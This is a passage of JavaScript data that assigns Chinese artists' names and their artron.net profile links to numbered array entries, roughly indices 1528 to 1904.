	artlink[1528] = "https://liangwenbo.artron.net";
	artname[1529] = "梁志斌";
	artlink[1529] = "https://artist.artron.net/artists2592";
	artname[1530] = "林泰然";
	artlink[1530] = "http://lintairan.artron.net";
	artname[1531] = "林天禄";
	artlink[1531] = "https://artist.artron.net/artists8897";
	artname[1532] = "林天行";
	artlink[1532] = "https://lintianxing.artron.net";
	artname[1533] = "王海燕";
	artlink[1533] = "http://wanghaiyan.artron.net";
	artname[1534] = "张辉";
	artlink[1534] = "http://zhhui.artron.net";
	artname[1535] = "马骏";
	artlink[1535] = "https://majun.artron.net";
	artname[1536] = "尉晓榕";
	artlink[1536] = "https://weixiaorong.artron.net";
	artname[1537] = "陈笳咏";
	artlink[1537] = "https://chenjiayong.artron.net";
	artname[1538] = "吴泰";
	artlink[1538] = "http://wutai.artron.net";
	artname[1539] = "刘子建";
	artlink[1539] = "https://liuzijian.artron.net";
	artname[1540] = "石纲";
	artlink[1540] = "http://shigang.artron.net";
	artname[1541] = "曹新林";
	artlink[1541] = "https://caoxinlin.artron.net";
	artname[1542] = "成肖玉";
	artlink[1542] = "https://artist.artron.net/artists5576";
	artname[1543] = "易图境";
	artlink[1543] = "https://yitujing.artron.net";
	artname[1544] = "谢天赐";
	artlink[1544] = "https://xietianci.artron.net";
	artname[1545] = "王潮安";
	artlink[1545] = "https://wangchaoan.artron.net";
	artname[1546] = "张玉馨";
	artlink[1546] = "https://zhangyuxin.artron.net";
	artname[1547] = "谢申";
	artlink[1547] = "https://xieshen.artron.net";
	artname[1548] = "吴庆林";
	artlink[1548] = "http://wuqinglin.artron.net";
	artname[1549] = "吕林健";
	artlink[1549] = "https://artist.artron.net/artists360";
	artname[1550] = "王文明";
	artlink[1550] = "http://wangwenming.artron.net";
	artname[1551] = "毛庐";
	artlink[1551] = "http://maolu.artron.net";
	artname[1552] = "杜廷楹";
	artlink[1552] = "https://artist.artron.net/artists305";
	artname[1553] = "许信容";
	artlink[1553] = "http://xuxinrong.artron.net";
	artname[1554] = "苏高礼";
	artlink[1554] = "http://sugaoli.artron.net";
	artname[1555] = "张晋";
	artlink[1555] = "https://zhangjin.artron.net";
	artname[1556] = "李晓伟";
	artlink[1556] = "https://lixiaowei.artron.net";
	artname[1557] = "韩左军";
	artlink[1557] = "https://artist.artron.net/artists14605";
	artname[1558] = "胡赤骏";
	artlink[1558] = "http://huchijun.artron.net";
	artname[1559] = "杨参军";
	artlink[1559] = "http://yangcanjun.artron.net";
	artname[1560] = "朱寿友";
	artlink[1560] = "https://artist.artron.net/artists2481";
	artname[1561] = "王立宪";
	artlink[1561] = "http://wanglixian.artron.net";
	artname[1562] = "李仲元";
	artlink[1562] = "http://lizy.artron.net";
	artname[1563] = "秦璞";
	artlink[1563] = "http://qinpu.artron.net";
	artname[1564] = "周国桢";
	artlink[1564] = "http://zhouguozhen.artron.net";
	artname[1565] = "李学斌";
	artlink[1565] = "http://lixuebin.artron.net";
	artname[1566] = "秦岭";
	artlink[1566] = "http://qinling.artron.net";
	artname[1567] = "陈心懋";
	artlink[1567] = "http://chenxinmao.artron.net";
	artname[1568] = "周鹏飞";
	artlink[1568] = "http://zhoupengfei.artron.net";
	artname[1569] = "叶瑞琨";
	artlink[1569] = "http://yeruikun.artron.net";
	artname[1570] = "庞琦";
	artlink[1570] = "https://pangqi.artron.net";
	artname[1571] = "马波生";
	artlink[1571] = "https://mabosheng.artron.net";
	artname[1572] = "王伟中";
	artlink[1572] = "https://artist.artron.net/artists3171";
	artname[1573] = "杨国新";
	artlink[1573] = "https://yangguoxin.artron.net";
	artname[1574] = "汪为新";
	artlink[1574] = "http://wangweixin.artron.net";
	artname[1575] = "邵帆（昱寒）";
	artlink[1575] = "http://shaofan.artron.net";
	artname[1576] = "崔学路";
	artlink[1576] = "https://artist.artron.net/artists3331";
	artname[1577] = "邓伟";
	artlink[1577] = "http://denwei.artron.net";
	artname[1578] = "杨长槐";
	artlink[1578] = "https://yangchanghuai.artron.net";
	artname[1579] = "崔宪基";
	artlink[1579] = "https://cuixianji.artron.net";
	artname[1580] = "艾安";
	artlink[1580] = "https://aian.artron.net";
	artname[1581] = "杨茂源";
	artlink[1581] = "http://yangmaoyuan.artron.net";
	artname[1582] = "刘一闻";
	artlink[1582] = "http://liuyiwen.artron.net";
	artname[1583] = "李华弌";
	artlink[1583] = "http://lihuayi.artron.net";
	artname[1584] = "梁君令";
	artlink[1584] = "http://liangjunling.artron.net";
	artname[1585] = "虞世超";
	artlink[1585] = "https://artist.artron.net/artists3426";
	artname[1586] = "俞中保";
	artlink[1586] = "https://yuzhongbao.artron.net";
	artname[1587] = "徐震时";
	artlink[1587] = "https://xuzhenshi.artron.net";
	artname[1588] = "吴膺群";
	artlink[1588] = "https://artist.artron.net/artists6000";
	artname[1589] = "王绍平";
	artlink[1589] = "https://wangshaoping.artron.net";
	artname[1590] = "徐纯原";
	artlink[1590] = "http://xuchunyuan.artron.net";
	artname[1591] = "葛鸿桢";
	artlink[1591] = "http://gehongzhen.artron.net";
	artname[1592] = "田雨鹭";
	artlink[1592] = "https://tianyulu.artron.net";
	artname[1593] = "左正尧";
	artlink[1593] = "http://zuozhengyao.artron.net";
	artname[1594] = "区础坚";
	artlink[1594] = "https://ouchujian.artron.net";
	artname[1595] = "叶绿野";
	artlink[1595] = "https://yelvye.artron.net";
	artname[1596] = "邓子敬";
	artlink[1596] = "https://artist.artron.net/artists14305";
	artname[1597] = "罗渊";
	artlink[1597] = "http://luoyuan.artron.net";
	artname[1598] = "陈云";
	artlink[1598] = "https://chenyun.artron.net";
	artname[1599] = "王兵";
	artlink[1599] = "http://wangbing.artron.net";
	artname[1600] = "吴晓洵";
	artlink[1600] = "https://artist.artron.net/artists2291";
	artname[1601] = "党禺";
	artlink[1601] = "http://dangyu.artron.net";
	artname[1602] = "刘江";
	artlink[1602] = "https://liujiang.artron.net";
	artname[1603] = "王永顺";
	artlink[1603] = "https://artist.artron.net/artists4169";
	artname[1604] = "言恭达";
	artlink[1604] = "http://yangongda.artron.net";
	artname[1605] = "林良丰";
	artlink[1605] = "https://linliangfeng.artron.net";
	artname[1606] = "刘承闿";
	artlink[1606] = "https://artist.artron.net/artists14674";
	artname[1607] = "魏华";
	artlink[1607] = "http://weihua.artron.net";
	artname[1608] = "卓国森";
	artlink[1608] = "http://zhuoguosen.artron.net";
	artname[1609] = "程向君";
	artlink[1609] = "http://chengxiangjun.artron.net";
	artname[1610] = "苏喜祥";
	artlink[1610] = "http://suxixiang.artron.net";
	artname[1611] = "吴宜恩";
	artlink[1611] = "http://wuyien.artron.net";
	artname[1612] = "杨文仁";
	artlink[1612] = "https://yangwenren.artron.net";
	artname[1613] = "张继";
	artlink[1613] = "http://zhangji.artron.net";
	artname[1614] = "许国胜";
	artlink[1614] = "http://xuguosheng.artron.net";
	artname[1615] = "马万里";
	artlink[1615] = "https://mawanli.artron.net";
	artname[1616] = "赵冷月";
	artlink[1616] = "http://zhaolengyue.artron.net";
	artname[1617] = "徐家昌";
	artlink[1617] = "http://xujiachang.artron.net";
	artname[1618] = "吕鹏";
	artlink[1618] = "https://lvpeng.artron.net";
	artname[1619] = "姚鸣京";
	artlink[1619] = "https://yaomingjing.artron.net";
	artname[1620] = "胡立伟";
	artlink[1620] = "http://huliwei.artron.net";
	artname[1621] = "王非";
	artlink[1621] = "https://artist.artron.net/artists15075";
	artname[1622] = "许建康";
	artlink[1622] = "https://artist.artron.net/artists3133";
	artname[1623] = "曹勇（油画）";
	artlink[1623] = "http://caoyong.artron.net";
	artname[1624] = "陈坚";
	artlink[1624] = "http://chenjian.artron.net";
	artname[1625] = "陈林干";
	artlink[1625] = "https://artist.artron.net/artists14694";
	artname[1626] = "陈野平";
	artlink[1626] = "https://artist.artron.net/artists2907";
	artname[1627] = "邓维东";
	artlink[1627] = "https://dengweidong.artron.net";
	artname[1628] = "杜洪昌";
	artlink[1628] = "https://artist.artron.net/artists3349";
	artname[1629] = "齐辛民";
	artlink[1629] = "http://qixinmin.artron.net";
	artname[1630] = "范敏";
	artlink[1630] = "http://fanmin.artron.net";
	artname[1631] = "方金炉";
	artlink[1631] = "https://artist.artron.net/artists14296";
	artname[1632] = "方向明";
	artlink[1632] = "https://fangxiangming.artron.net";
	artname[1633] = "冯大彪";
	artlink[1633] = "https://artist.artron.net/artists3264";
	artname[1634] = "冯聚成";
	artlink[1634] = "http://fengjucheng.artron.net";
	artname[1635] = "高燕翎";
	artlink[1635] = "https://gaoyanling.artron.net";
	artname[1636] = "郭文连";
	artlink[1636] = "http://guowenlian.artron.net";
	artname[1637] = "何军";
	artlink[1637] = "http://hjun.artron.net";
	artname[1638] = "胡达生";
	artlink[1638] = "https://hudasheng.artron.net";
	artname[1639] = "胡忠";
	artlink[1639] = "http://huzhong.artron.net";
	artname[1640] = "李洪涛";
	artlink[1640] = "https://lihongtaoart.artron.net";
	artname[1641] = "李胜洪";
	artlink[1641] = "http://lishenghong.artron.net";
	artname[1642] = "李永波";
	artlink[1642] = "http://liyongbo.artron.net";
	artname[1643] = "李元茂";
	artlink[1643] = "https://liyuanmao.artron.net";
	artname[1644] = "林存安";
	artlink[1644] = "https://lincunan.artron.net";
	artname[1645] = "杨耀宁";
	artlink[1645] = "http://yangyaoning.artron.net";
	artname[1646] = "刘德维";
	artlink[1646] = "https://liudewei.artron.net";
	artname[1647] = "刘德扬";
	artlink[1647] = "http://liudeyang.artron.net";
	artname[1648] = "刘健";
	artlink[1648] = "http://liujian.artron.net";
	artname[1649] = "刘绍荟";
	artlink[1649] = "https://artist.artron.net/artists3408";
	artname[1650] = "刘文奇";
	artlink[1650] = "https://liuwenqi.artron.net";
	artname[1651] = "卢德龙";
	artlink[1651] = "https://artist.artron.net/artists2252";
	artname[1652] = "罗国贤";
	artlink[1652] = "http://luoguoxian.artron.net";
	artname[1653] = "穆益林";
	artlink[1653] = "http://muyilin.artron.net";
	artname[1654] = "张青渠";
	artlink[1654] = "https://artist.artron.net/artists2609";
	artname[1655] = "钱宗飞";
	artlink[1655] = "https://artist.artron.net/artists2341";
	artname[1656] = "宋亚平";
	artlink[1656] = "http://songyaping.artron.net";
	artname[1657] = "宋展生";
	artlink[1657] = "https://songzhansheng.artron.net";
	artname[1658] = "孙韬成";
	artlink[1658] = "https://suntaocheng.artron.net";
	artname[1659] = "孙新";
	artlink[1659] = "http://sunxin.artron.net";
	artname[1660] = "万一宾";
	artlink[1660] = "http://wanyibin.artron.net";
	artname[1661] = "汪稼华";
	artlink[1661] = "https://wangjiahua.artron.net";
	artname[1662] = "汪友农";
	artlink[1662] = "http://wangyounong.artron.net";
	artname[1663] = "王立新";
	artlink[1663] = "https://wanglixin.artron.net";
	artname[1664] = "王乃栋";
	artlink[1664] = "http://wangnaidong.artron.net";
	artname[1665] = "王先鹏";
	artlink[1665] = "http://wangxianpeng.artron.net";
	artname[1666] = "魏怀亮";
	artlink[1666] = "https://weihuailiang.artron.net";
	artname[1667] = "魏立刚";
	artlink[1667] = "http://weiligang.artron.net";
	artname[1668] = "吴奇峰";
	artlink[1668] = "http://wuqifeng.artron.net";
	artname[1669] = "吴旭东";
	artlink[1669] = "http://wuxudong.artron.net";
	artname[1670] = "吴泽浩";
	artlink[1670] = "http://wuzehao.artron.net";
	artname[1671] = "谢凯";
	artlink[1671] = "https://artist.artron.net/artists";
	artname[1672] = "熊广琴";
	artlink[1672] = "https://xiongguangqin.artron.net";
	artname[1673] = "徐炽";
	artlink[1673] = "http://xuchi.artron.net";
	artname[1674] = "许峰";
	artlink[1674] = "https://xufeng.artron.net";
	artname[1675] = "徐家珏";
	artlink[1675] = "https://xujiajue.artron.net";
	artname[1676] = "徐永生";
	artlink[1676] = "http://xuyongsheng.artron.net";
	artname[1677] = "杨艾湘";
	artlink[1677] = "http://yangaixiang.artron.net";
	artname[1678] = "杨德衡";
	artlink[1678] = "https://yangdeheng.artron.net";
	artname[1679] = "杨慧生";
	artlink[1679] = "https://artist.artron.net/artists14437";
	artname[1680] = "姚舜熙";
	artlink[1680] = "http://yaoshunxi.artron.net";
	artname[1681] = "叶泉";
	artlink[1681] = "https://artist.artron.net/artists3708";
	artname[1682] = "叶国丰";
	artlink[1682] = "http://yeguofeng.artron.net";
	artname[1683] = "易洪斌";
	artlink[1683] = "https://yihongbin.artron.net";
	artname[1684] = "尹默";
	artlink[1684] = "http://yinmo.artron.net";
	artname[1685] = "于友善";
	artlink[1685] = "https://artist.artron.net/artists402";
	artname[1686] = "余进";
	artlink[1686] = "http://yujin.artron.net";
	artname[1687] = "袁旭临";
	artlink[1687] = "http://yuanxulin.artron.net";
	artname[1688] = "岳海波";
	artlink[1688] = "http://yuehaibo.artron.net";
	artname[1689] = "赵梦歌";
	artlink[1689] = "https://zhaomengge.artron.net";
	artname[1690] = "张杲";
	artlink[1690] = "https://zhanggao.artron.net";
	artname[1691] = "张桂林";
	artlink[1691] = "http://zhangguilin.artron.net";
	artname[1692] = "张国兴";
	artlink[1692] = "http://zhangguoxing.artron.net";
	artname[1693] = "张军";
	artlink[1693] = "http://mozi.artron.net";
	artname[1694] = "张坤山";
	artlink[1694] = "https://artist.artron.net/artists3804";
	artname[1695] = "张善平";
	artlink[1695] = "http://zhangshanping.artron.net";
	artname[1696] = "张世荣";
	artlink[1696] = "http://zhangshirong.artron.net";
	artname[1697] = "张小纲";
	artlink[1697] = "http://xiaogangzhang.artron.net";
	artname[1698] = "张雪";
	artlink[1698] = "https://artist.artron.net/artists5933";
	artname[1699] = "章柏年";
	artlink[1699] = "https://artist.artron.net/artists2395";
	artname[1700] = "章青";
	artlink[1700] = "https://artist.artron.net/artists8223";
	artname[1701] = "赵步唐";
	artlink[1701] = "http://zhaobutang.artron.net";
	artname[1702] = "赵世杰";
	artlink[1702] = "https://zhaoshijie.artron.net";
	artname[1703] = "钟知一";
	artlink[1703] = "http://zhongzhiyi.artron.net";
	artname[1704] = "朱传富";
	artlink[1704] = "https://artist.artron.net/artists10516";
	artname[1705] = "朱曜奎";
	artlink[1705] = "http://zhuyaokui.artron.net";
	artname[1706] = "主玛于江";
	artlink[1706] = "https://zhumayujiang.artron.net";
	artname[1707] = "魏广君";
	artlink[1707] = "https://weiguangjun.artron.net";
	artname[1708] = "周力";
	artlink[1708] = "https://zhouli.artron.net";
	artname[1709] = "陈伟明";
	artlink[1709] = "https://artist.artron.net/artists2974";
	artname[1710] = "仇振霖";
	artlink[1710] = "http://qiuzhenlin.artron.net";
	artname[1711] = "周正良";
	artlink[1711] = "https://artist.artron.net/artists3006";
	artname[1712] = "周利群";
	artlink[1712] = "http://zhouliqun.artron.net";
	artname[1713] = "黄银松";
	artlink[1713] = "https://artist.artron.net/artists3978";
	artname[1714] = "王田田";
	artlink[1714] = "http://wangtiantian.artron.net";
	artname[1715] = "陈思";
	artlink[1715] = "http://chensi.artron.net";
	artname[1716] = "卜希旸";
	artlink[1716] = "https://buxiyang.artron.net";
	artname[1717] = "薛林兴";
	artlink[1717] = "https://xuelinxing.artron.net";
	artname[1718] = "丁小方";
	artlink[1718] = "https://dingxiaofang.artron.net";
	artname[1719] = "洪健";
	artlink[1719] = "https://hungkin.artron.net";
	artname[1720] = "万德银";
	artlink[1720] = "https://wandeyin.artron.net";
	artname[1721] = "孔燕";
	artlink[1721] = "https://artist.artron.net/artists14316";
	artname[1722] = "雷正民";
	artlink[1722] = "https://leizhengmin.artron.net";
	artname[1723] = "张建中";
	artlink[1723] = "https://artist.artron.net/artists14743";
	artname[1724] = "谢云";
	artlink[1724] = "https://xieyun.artron.net";
	artname[1725] = "冯兆平";
	artlink[1725] = "https://artist.artron.net/artists14048";
	artname[1726] = "伍必端";
	artlink[1726] = "https://wubiduan.artron.net";
	artname[1727] = "赵承楷";
	artlink[1727] = "http://zhaochengkai.artron.net";
	artname[1728] = "田树苌";
	artlink[1728] = "https://tianshuchang.artron.net";
	artname[1729] = "陈玄";
	artlink[1729] = "https://chenxuan.artron.net";
	artname[1730] = "颜泉";
	artlink[1730] = "http://yanquan.artron.net";
	artname[1731] = "尹石";
	artlink[1731] = "https://yinshi.artron.net";
	artname[1732] = "魏传义";
	artlink[1732] = "http://weichuanyi.artron.net";
	artname[1733] = "张友宪";
	artlink[1733] = "https://zhangyouxian.artron.net";
	artname[1734] = "徐匡";
	artlink[1734] = "http://xukuang.artron.net";
	artname[1735] = "刘文华";
	artlink[1735] = "https://liuwenhua.artron.net";
	artname[1736] = "张立国";
	artlink[1736] = "http://zhangliguo.artron.net";
	artname[1737] = "朱培尔";
	artlink[1737] = "http://zhupeier.artron.net";
	artname[1738] = "陈危冰";
	artlink[1738] = "https://chenweibing.artron.net";
	artname[1739] = "曾三凯";
	artlink[1739] = "https://artist.artron.net/artists16";
	artname[1740] = "裴家同";
	artlink[1740] = "https://artist.artron.net/artists5928";
	artname[1741] = "叶家和";
	artlink[1741] = "http://yejiahe.artron.net";
	artname[1742] = "冯倩";
	artlink[1742] = "http://fengqian.artron.net";
	artname[1743] = "陈文光";
	artlink[1743] = "http://chenwenguang.artron.net";
	artname[1744] = "刘罡";
	artlink[1744] = "https://liugang.artron.net";
	artname[1745] = "张达平";
	artlink[1745] = "https://zhangdaping.artron.net";
	artname[1746] = "陈航";
	artlink[1746] = "https://artist.artron.net/artists8111";
	artname[1747] = "温国良";
	artlink[1747] = "http://wenguoliang.artron.net";
	artname[1748] = "丁友海";
	artlink[1748] = "https://dingyouhai.artron.net";
	artname[1749] = "赵云龙";
	artlink[1749] = "http://zhaoyunlong.artron.net";
	artname[1750] = "陈金华";
	artlink[1750] = "http://chenjinhua.artron.net";
	artname[1751] = "张荣国";
	artlink[1751] = "https://artist.artron.net/artists14656";
	artname[1752] = "刘溯";
	artlink[1752] = "https://liusu.artron.net";
	artname[1753] = "王明月";
	artlink[1753] = "https://wangmingyue.artron.net";
	artname[1754] = "日出";
	artlink[1754] = "https://richu.artron.net";
	artname[1755] = "杨刚";
	artlink[1755] = "http://yanggang.artron.net";
	artname[1756] = "张忠平";
	artlink[1756] = "http://zhongzhongping.artron.net";
	artname[1757] = "徐文华";
	artlink[1757] = "https://artist.artron.net/artists5018";
	artname[1758] = "张闯";
	artlink[1758] = "https://zhangchuang.artron.net";
	artname[1759] = "胡炜";
	artlink[1759] = "https://huwei.artron.net";
	artname[1760] = "查国钧";
	artlink[1760] = "https://chaguojun.artron.net";
	artname[1761] = "李文连";
	artlink[1761] = "https://liwenlian.artron.net";
	artname[1762] = "黄梦洁";
	artlink[1762] = "https://huangmengjie.artron.net";
	artname[1763] = "郭建明";
	artlink[1763] = "http://guojianming.artron.net";
	artname[1764] = "马志明";
	artlink[1764] = "https://artist.artron.net/artists3144";
	artname[1765] = "刘颖悟";
	artlink[1765] = "https://liuyingwu.artron.net";
	artname[1766] = "周裕国";
	artlink[1766] = "https://zhouyuguo.artron.net";
	artname[1767] = "廉亮";
	artlink[1767] = "https://lianliang.artron.net";
	artname[1768] = "蔡拥华";
	artlink[1768] = "https://artist.artron.net/artists2953";
	artname[1769] = "周军";
	artlink[1769] = "http://zhouj.artron.net";
	artname[1770] = "周明安";
	artlink[1770] = "http://zhoumingan.artron.net";
	artname[1771] = "江苹";
	artlink[1771] = "https://artist.artron.net/artists5260";
	artname[1772] = "张彤云";
	artlink[1772] = "https://zhangtongyun.artron.net";
	artname[1773] = "杨沛璋";
	artlink[1773] = "http://yangpeizhang.artron.net";
	artname[1774] = "姚奠中";
	artlink[1774] = "https://yaodianzhong.artron.net";
	artname[1775] = "林晶华";
	artlink[1775] = "http://linjinghua.artron.net";
	artname[1776] = "周蒙";
	artlink[1776] = "http://zhoumeng.artron.net";
	artname[1777] = "徐里";
	artlink[1777] = "https://xl.artron.net";
	artname[1778] = "沈明权";
	artlink[1778] = "https://shenmingquan.artron.net";
	artname[1779] = "王庆平";
	artlink[1779] = "https://wangqingping.artron.net";
	artname[1780] = "陆春涛";
	artlink[1780] = "http://luchuntao.artron.net";
	artname[1781] = "曾翔";
	artlink[1781] = "http://zengxiang.artron.net";
	artname[1782] = "夏奇星";
	artlink[1782] = "https://artist.artron.net/artists3262";
	artname[1783] = "邵岩";
	artlink[1783] = "http://shaoyan.artron.net";
	artname[1784] = "黄君";
	artlink[1784] = "http://huangjun.artron.net";
	artname[1785] = "程风子";
	artlink[1785] = "https://chengfengzi.artron.net";
	artname[1786] = "萧华";
	artlink[1786] = "https://artist.artron.net/artists14430";
	artname[1787] = "谢国启";
	artlink[1787] = "https://artist.artron.net/artists5881";
	artname[1788] = "张国辉";
	artlink[1788] = "https://zhangguohui.artron.net";
	artname[1789] = "金伯兴";
	artlink[1789] = "https://jinboxing.artron.net";
	artname[1790] = "吴雍";
	artlink[1790] = "http://wuyong.artron.net";
	artname[1791] = "谢顺景";
	artlink[1791] = "http://xieshunjing.artron.net";
	artname[1792] = "崔景哲";
	artlink[1792] = "https://cuijingzhe.artron.net";
	artname[1793] = "陈昭";
	artlink[1793] = "https://chenzhao.artron.net";
	artname[1794] = "邓崇龙";
	artlink[1794] = "https://dengchonglong.artron.net";
	artname[1795] = "张跃进（国画）";
	artlink[1795] = "http://zhangyuejin.artron.net";
	artname[1796] = "乐林";
	artlink[1796] = "https://artist.artron.net/artists2236";
	artname[1797] = "和爱君";
	artlink[1797] = "https://heaijun.artron.net";
	artname[1798] = "李贺忠";
	artlink[1798] = "https://lihezhong.artron.net";
	artname[1799] = "程继光";
	artlink[1799] = "https://chengjiguang.artron.net";
	artname[1800] = "王西洲";
	artlink[1800] = "http://wangxizhou.artron.net";
	artname[1801] = "李大成";
	artlink[1801] = "http://lidacheng.artron.net";
	artname[1802] = "旷小津";
	artlink[1802] = "https://kuangxiaojin.artron.net";
	artname[1803] = "王雄";
	artlink[1803] = "https://artist.artron.net/artists5549";
	artname[1804] = "王之鏻";
	artlink[1804] = "https://artist.artron.net/artists13919";
	artname[1805] = "周琴";
	artlink[1805] = "http://zhouq.artron.net";
	artname[1806] = "曾来德";
	artlink[1806] = "http://zenglaide.artron.net";
	artname[1807] = "马学智";
	artlink[1807] = "https://artist.artron.net/artists3254";
	artname[1808] = "王冠军";
	artlink[1808] = "http://wangguanjun.artron.net";
	artname[1809] = "刘藕生";
	artlink[1809] = "http://ca.artron.net/liuousheng";
	artname[1810] = "吴民先";
	artlink[1810] = "https://artist.artron.net/artists4700";
	artname[1811] = "徐健";
	artlink[1811] = "https://xujian.artron.net";
	artname[1812] = "杨燕来";
	artlink[1812] = "http://yangyanlai.artron.net";
	artname[1813] = "罗步臻";
	artlink[1813] = "http://luobuzhen.artron.net";
	artname[1814] = "范子登";
	artlink[1814] = "https://fanzideng.artron.net";
	artname[1815] = "言师仲";
	artlink[1815] = "https://yanshizhong.artron.net";
	artname[1816] = "张修竹";
	artlink[1816] = "https://zhangxiuzhu.artron.net";
	artname[1817] = "刘彦湖";
	artlink[1817] = "http://liuyanhu.artron.net";
	artname[1818] = "陈丁";
	artlink[1818] = "https://artist.artron.net/artists6004";
	artname[1819] = "蔡瑜";
	artlink[1819] = "https://caiyu.artron.net";
	artname[1820] = "容铁";
	artlink[1820] = "https://rongtie.artron.net";
	artname[1821] = "韩啸";
	artlink[1821] = "http://hanxiao.artron.net";
	artname[1822] = "殷小烽";
	artlink[1822] = "http://yinxiaofeng.artron.net";
	artname[1823] = "陈文令";
	artlink[1823] = "http://chenwenling.artron.net";
	artname[1824] = "周起翔";
	artlink[1824] = "http://zhouqixiang.artron.net";
	artname[1825] = "简锡昭";
	artlink[1825] = "http://jianxizhao.artron.net";
	artname[1826] = "冯国豪";
	artlink[1826] = "https://artist.artron.net/artists5835";
	artname[1827] = "陈宏践";
	artlink[1827] = "http://chenhongjian.artron.net";
	artname[1828] = "李丛";
	artlink[1828] = "https://artist.artron.net/artists14321";
	artname[1829] = "鲍莺";
	artlink[1829] = "https://artist.artron.net/artists3472";
	artname[1830] = "白鹏";
	artlink[1830] = "https://baipeng.artron.net";
	artname[1831] = "柴宗洁";
	artlink[1831] = "https://artist.artron.net/artists4028";
	artname[1832] = "常庆利";
	artlink[1832] = "http://changqingli.artron.net";
	artname[1833] = "周青";
	artlink[1833] = "https://artist.artron.net/artists400";
	artname[1834] = "何庆林";
	artlink[1834] = "https://heqinglin.artron.net";
	artname[1835] = "顾迎庆";
	artlink[1835] = "https://artist.artron.net/artists2832";
	artname[1836] = "林乐成";
	artlink[1836] = "http://linlecheng.artron.net";
	artname[1837] = "何炳钦";
	artlink[1837] = "https://artist.artron.net/artists2574";
	artname[1838] = "柴祖舜";
	artlink[1838] = "https://chaizushun.artron.net";
	artname[1839] = "黄骏";
	artlink[1839] = "http://hj.artron.net";
	artname[1840] = "曹文驰";
	artlink[1840] = "https://artist.artron.net/artists4408";
	artname[1841] = "管一明";
	artlink[1841] = "http://guanyiming.artron.net";
	artname[1842] = "李绪洪";
	artlink[1842] = "https://artist.artron.net/artists244";
	artname[1843] = "陈文明";
	artlink[1843] = "https://chenwenming.artron.net";
	artname[1844] = "周抡园";
	artlink[1844] = "https://zhoulunyuan.artron.net";
	artname[1845] = "李恩源&amp;李可";
	artlink[1845] = "https://lienyuan.artron.net";
	artname[1846] = "殷宪";
	artlink[1846] = "http://yinxian.artron.net";
	artname[1847] = "曹小民";
	artlink[1847] = "https://caoxiaomin.artron.net";
	artname[1848] = "周泉";
	artlink[1848] = "https://zhouquan.artron.net";
	artname[1849] = "黄华三";
	artlink[1849] = "https://huanghuasan.artron.net";
	artname[1850] = "陈曦";
	artlink[1850] = "https://chenxi.artron.net";
	artname[1851] = "李文涛";
	artlink[1851] = "http://liwentao.artron.net";
	artname[1852] = "刘秀鸣";
	artlink[1852] = "http://liuxiuming.artron.net";
	artname[1853] = "高强（南榖小莲）";
	artlink[1853] = "http://gaoqiang.artron.net";
	artname[1854] = "李良东";
	artlink[1854] = "https://artist.artron.net/artists6123";
	artname[1855] = "林茂";
	artlink[1855] = "https://linmao.artron.net";
	artname[1856] = "白光";
	artlink[1856] = "https://artist.artron.net/artists9940";
	artname[1857] = "陈秀卿";
	artlink[1857] = "https://artist.artron.net/artists3111";
	artname[1858] = "包林";
	artlink[1858] = "http://baolin.artron.net";
	artname[1859] = "冯岩";
	artlink[1859] = "https://artist.artron.net/artists3304";
	artname[1860] = "刘冠伟";
	artlink[1860] = "https://artist.artron.net/artists2765";
	artname[1861] = "黄为";
	artlink[1861] = "http://huangwei.artron.net";
	artname[1862] = "都本基";
	artlink[1862] = "http://dubenji.artron.net";
	artname[1863] = "蔡葵";
	artlink[1863] = "http://caikui.artron.net";
	artname[1864] = "白联晟";
	artlink[1864] = "http://bailiansheng.artron.net";
	artname[1865] = "黄家福";
	artlink[1865] = "https://artist.artron.net/artists3586";
	artname[1866] = "迟海波";
	artlink[1866] = "https://chihaibo.artron.net";
	artname[1867] = "郭煌";
	artlink[1867] = "http://guohuang.artron.net";
	artname[1868] = "李晨";
	artlink[1868] = "https://lichen.artron.net";
	artname[1869] = "何家安";
	artlink[1869] = "https://hejiaan.artron.net";
	artname[1870] = "郭莽园";
	artlink[1870] = "https://guomangyuan.artron.net";
	artname[1871] = "陈芳桂";
	artlink[1871] = "https://chenfanggui.artron.net";
	artname[1872] = "李蔷生";
	artlink[1872] = "http://liqiangsheng.artron.net";
	artname[1873] = "范一鸣";
	artlink[1873] = "https://fanyiming.artron.net";
	artname[1874] = "高成";
	artlink[1874] = "https://artist.artron.net/artists4188";
	artname[1875] = "陈荫夫";
	artlink[1875] = "https://chenyinfu.artron.net";
	artname[1876] = "林建";
	artlink[1876] = "http://linjian.artron.net";
	artname[1877] = "曹瑞华";
	artlink[1877] = "https://caoruihua.artron.net";
	artname[1878] = "陈一耕";
	artlink[1878] = "https://chenyigeng.artron.net";
	artname[1879] = "陈忠洲";
	artlink[1879] = "https://artist.artron.net/artists10439";
	artname[1880] = "高凯";
	artlink[1880] = "http://gaokai.artron.net";
	artname[1881] = "李才旺";
	artlink[1881] = "https://licaiwang.artron.net";
	artname[1882] = "冯劲草";
	artlink[1882] = "https://artist.artron.net/artists14859";
	artname[1883] = "陈崇平";
	artlink[1883] = "http://chenchongping.artron.net";
	artname[1884] = "韩宇光";
	artlink[1884] = "https://hanyuguang.artron.net";
	artname[1885] = "戴吾馨";
	artlink[1885] = "https://artist.artron.net/artists14220";
	artname[1886] = "黄宗湖";
	artlink[1886] = "https://huangzonghu.artron.net";
	artname[1887] = "蔡智";
	artlink[1887] = "https://caizhi.artron.net";
	artname[1888] = "陈训勇";
	artlink[1888] = "https://chenxunyong.artron.net";
	artname[1889] = "林剑峰";
	artlink[1889] = "https://linjianfeng.artron.net";
	artname[1890] = "韩中人";
	artlink[1890] = "https://hanzhongren.artron.net";
	artname[1891] = "陈启明";
	artlink[1891] = "https://chenqiming.artron.net";
	artname[1892] = "王林旭";
	artlink[1892] = "https://wanglinxu.artron.net";
	artname[1893] = "王金石";
	artlink[1893] = "http://wangjinshi.artron.net";
	artname[1894] = "陈俊穆";
	artlink[1894] = "https://chenjunmu.artron.net";
	artname[1895] = "姜建忠";
	artlink[1895] = "https://jiangjianzhong.artron.net";
	artname[1896] = "黄启后";
	artlink[1896] = "http://huangqihou.artron.net";
	artname[1897] = "陈大中";
	artlink[1897] = "https://artist.artron.net/artists2621";
	artname[1898] = "韩天雍";
	artlink[1898] = "https://hantianyong.artron.net";
	artname[1899] = "江书荣";
	artlink[1899] = "http://ca.artron.net/jiangshurong";
	artname[1900] = "韩方";
	artlink[1900] = "http://hanfang.artron.net";
	artname[1901] = "曹俊";
	artlink[1901] = "https://artist.artron.net/artists3420";
	artname[1902] = "林禹光";
	artlink[1902] = "https://linyuguang.artron.net";
	artname[1903] = "林强";
	artlink[1903] = "https://linqiang.artron.net";
	artname[1904] = "蒋丽萍";
